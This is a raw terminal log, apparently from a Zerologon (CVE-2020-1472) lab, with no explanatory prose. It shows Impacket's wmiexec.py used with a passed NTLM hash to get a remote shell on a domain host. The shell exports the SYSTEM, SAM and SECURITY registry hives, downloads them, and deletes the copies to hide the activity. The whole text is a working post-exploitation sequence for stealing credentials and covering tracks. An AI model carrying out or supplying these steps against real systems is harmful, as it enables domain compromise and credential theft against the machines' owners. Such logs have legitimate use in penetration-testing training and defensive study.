 (impacket) dokimi@kali:~/Tools/CVE-2020-1472$ wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee: f61b worklab/user1@172.16.40.5
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>reg save HKLM\SYSTEM system.save
The operation completed successfully.
C:\>reg save HKLM\SAM sam.save
The operation completed successfully.
C:\>reg save HKLM\SECURITY security.save
The operation completed successfully.
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
C:\>exit